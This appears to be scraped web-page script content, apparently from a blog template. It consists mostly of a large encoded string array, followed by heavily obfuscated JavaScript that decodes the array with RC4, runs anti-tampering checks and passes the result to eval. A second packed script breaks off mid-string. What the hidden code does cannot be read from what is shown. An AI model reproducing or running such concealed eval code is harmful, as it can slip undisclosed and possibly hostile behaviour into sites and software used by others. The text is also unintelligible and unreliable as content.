QyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6Ird8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfTVjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\